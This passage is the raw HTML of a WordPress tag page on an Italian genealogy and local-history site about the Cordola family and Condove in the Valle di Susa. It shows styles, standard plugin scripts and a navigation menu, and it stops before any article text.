

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/tag/storia-valle-susa/
body_size: 26700
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
storia Valle Susa | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; storia Valle Susa Feed del tag" href="https://www.cordola.it/tag/storia-valle-susa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-storia-valle-susa tag-31 custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://www.cordola.it/" rel="home" >Planet Cordola</a>
						</span>
					</div>
										<div id="site-description">Condove Mocchie Frassinere di una volta e i Cordola in un click</div>
					<img src="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg" width="940" height="198" alt="Planet Cordola" srcset="https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa.jpg 940w, https://www.cordola.it/wp-content/uploads/2014/11/cordola-sito-aa-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://www.cordola.it/">Home</a></li><li class="page_item page-item-2921"><a href="https://www.cordola.it/mi-racconto/">Mi racconto</a></li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.cordola.it/genealogia/">Genealogia</a>
<ul class='children'>
	<li class="page_item page-item-36"><a href="https://www.cordola.it/genealogia/origine-famiglia-cordola/">Origine famiglia e nome Cordola</a></li>
	<li class="page_item page-item-38"><a href="https://www.cordola.it/genealogia/cordola-nella-toponomastica-e-nella-storia/">Cordola nella toponomastica e nella storia</a></li>
	<li class="page_item page-item-73"><a href="https://www.cordola.it/genealogia/cordola-nella-memoria/">Cordola nella memoria</a></li>
	<li class="page_item page-item-206"><a href="https://www.cordola.it/genealogia/i-cordola-emigrati-in-america-2/">I Cordola emigrati in America</a></li>
	<li class="page_item page-item-102"><a href="https://www.cordola.it/genealogia/cordola-nel-mondo/">Cordola nel mondo</a></li>
	<li class="page_item page-item-105"><a href="https://www.cordola.it/genealogia/cordola-nei-dialetti-e-curiosita-varie/">Cordola nei dialetti e curiosità varie</a></li>
	<li class="page_item page-item-722"><a href="https://www.cordola.it/genealogia/stemmi-e-blasoni-correlati-al-cognome-cordola/">Stemmi e blasoni correlati al cognome Cordola</a></li>
</ul>
</li>
<li class="page_item page-item-26"><a href="https://www.cordola.it/albero-genealogico/">Albero genealogico</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://www.cordola.it/la-storia/">La storia</a>
<ul class='children'>
	<li class="page_item page-item-152"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo/">I Cordola del Coindo</a></li>
	<li class="page_item page-item-156"><a href="https://www.cordola.it/la-storia/i-cordola-del-coindo-ant-la-lenga-dij-nostri-vej/">Ij Cordòla dël Coindo (ant la lenga dij nòstri vej)</a></li>
	<li class="page_item page-item-450"><a href="https://www.cordola.it/la-storia/la-battaglia-del-collombardo/">La battaglia del Collombardo</a></li>
	<li class="page_item page-item-1470"><a href="https://www.cordola.it/la-storia/il-francoprovenzale-2/">Il Francoprovenzale</a></li>
	<li class="page_item page-item-546"><a href="https://www.cordola.it/la-storia/i-celti/">I Celti</a></li>
	<li class="page_item page-item-544"><a href="https://www.cordola.it/la-storia/il-castrum-capriarum/">Il Castrum Capriarum</a></li>
	<li class="page_item page-item-571"><a href="https://www.cordola.it/la-storia/le-masche/">Le masche</a></li>
	<li class="page_item page-item-2575"><a href="https://www.cordola.it/la-storia/guaritori-e-guaritrici/">Guaritori e guaritrici</a></li>
	<li class="page_item page-item-1244"><a href="https://www.cordola.it/la-storia/piccoli-passi-di-storia-passata/">Piccoli passi di storia passata</a></li>
	<li class="page_item page-item-1502"><a href="https://www.cordola.it/la-storia/il-maestro-di-mio-padre/">Il maestro di mio padre</a></li>
	<li class="page_item page-item-3841"><a href="https://www.cordola.it/la-storia/la-sacra-di-san-michele-nel-1825/">La Sacra di San Michele nel 1825</a></li>
	<li class="page_item page-item-3843"><a href="https://www.cordola.it/la-storia/la-chiesa-di-laietto/">La chiesa di Laietto</a></li>
	<li class="page_item page-item-5590"><a href="https://www.cordola.it/la-storia/notizia-dellantico-piemonte/">Notizia dell&#8217;antico Piemonte</a></li>
</ul>
</li>
<li class="page_item page-item-3482 page_item_has_children"><a href="https://www.cordola.it/documenti/">Documenti</a>
<ul class='children'>
	<li class="page_item page-item-30"><a href="https://www.cordola.it/documenti/documenti-anagrafici-famiglia-cordola/">Documenti anagrafici famiglia Cordola</a></li>
	<li class="page_item page-item-422"><a href="https://www.cordola.it/documenti/documenti-vari-condove/">Documenti vari Condove</a></li>
	<li class="page_item page-item-3465"><a href="https://www.cordola.it/documenti/documenti-vari-torino/">Documenti vari Torino</a></li>
</ul>
</li>
<li class="page_item page-item-32"><a href="https://www.cordola.it/gallery-storica-personaggi/">Gallery storica personaggi</a></li>
<li class="page_item page-item-659 page_item_has_children"><a href="https://www.cordola.it/luoghi/">Luoghi</a>
<ul class='children'>
	<li class="page_item page-item-258"><a href="https://www.cordola.it/luoghi/borgata-coindo/">Borgata Coindo</a></li>
	<li class="page_item page-item-664"><a href="https://www.cordola.it/luoghi/borgata-pratobotrile/">Borgata Pratobotrile</a></li>
	<li class="page_item page-item-785"><a href="https://www.cordola.it/luoghi/borgata-laietto/">Borgata Laietto</a></li>
	<li class="page_item page-item-819"><a href="https://www.cordola.it/luoghi/mocchie/">Mocchie</a></li>
	<li class="page_item page-item-821"><a href="https://www.cordola.it/luoghi/condove/">Condove</a></li>
	<li class="page_item page-item-823"><a href="https://www.cordola.it/luoghi/borgata-chiandone/">Borgata Chiandone</a></li>
	<li class="page_item page-item-1969"><a href="https://www.cordola.it/luoghi/frassinere/">Frassinere</a></li>
	<li class="page_item page-item-2338"><a href="https://www.cordola.it/luoghi/borgata-cordole/">Borgata Cordole</a></li>
	<li class="page_item page-item-2365"><a href="https://www.cordola.it/luoghi/borgata-camporossetto/">Borgata Camporossetto</a></li>
	<li class="page_item page-item-2368"><a href="https://www.cordola.it/luoghi/borgata-bonaudi/">Borgata Bonaudi</a></li>
	<li class="page_item page-item-2371"><a href="https://www.cordola.it/luoghi/borgata-muni/">Borgata Muni</a></li>
	<li class="page_item page-item-2382"><a href="https://www.cordola.it/luoghi/borgata-sigliodo/">Borgata Sigliodo</a></li>
	<li class="page_item page-item-3751"><a href="https://www.cordola.it/luoghi/collombardo/">Collombardo</a></li>
	<li class="page_item page-item-4361"><a href="https://www.cordola.it/luoghi/maffiotto/">Maffiotto</a></li>
</ul>
</li>
<li class="page_item page-item-742 page_item_has_children"><a href="https://www.cordola.it/cercando-le-nostre-radici/">Cercando le nostre radici</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.cordola.it/cercando-le-nostre-radici/come-si-viveva-una-volta/">Come si viveva una volta</a></li>
	<li class="page_item page-item-764"><a href="https://www.cordola.it/cercando-le-nostre-radici/antichi-mestieri/">Antichi mestieri</a></li>
	<li class="page_item page-item-848"><a href="https://www.cordola.it/cercando-le-nostre-radici/giochi-di-una-volta/">Giochi di una volta</a></li>
	<li class="page_item page-item-850"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-cantina-del-laietto/">La cantina del Laietto</a></li>
	<li class="page_item page-item-1090"><a href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/">Soprannomi a Laietto e dintorni</a></li>
	<li class="page_item page-item-1835"><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/">Aspetti di vita Condovese</a></li>
	<li class="page_item page-item-2451"><a href="https://www.cordola.it/cercando-le-nostre-radici/la-voce-del-gravio/">La voce del Gravio</a></li>
